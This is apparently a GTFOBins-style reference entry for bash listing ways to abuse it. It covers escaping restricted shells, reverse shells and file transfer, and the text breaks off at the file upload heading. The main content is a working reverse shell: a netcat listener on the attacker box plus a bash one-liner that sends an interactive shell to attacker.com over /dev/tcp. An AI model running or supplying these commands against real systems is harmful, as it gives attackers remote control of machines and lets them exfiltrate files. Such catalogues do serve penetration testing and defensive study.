 Shell Reverse shell File upload File download File write File read Library load SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
bash
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
bash -c 'exec bash -i &>/dev/tcp/$RHOST/$RPORT <&1'
File upload
It can exfiltrate files on the network.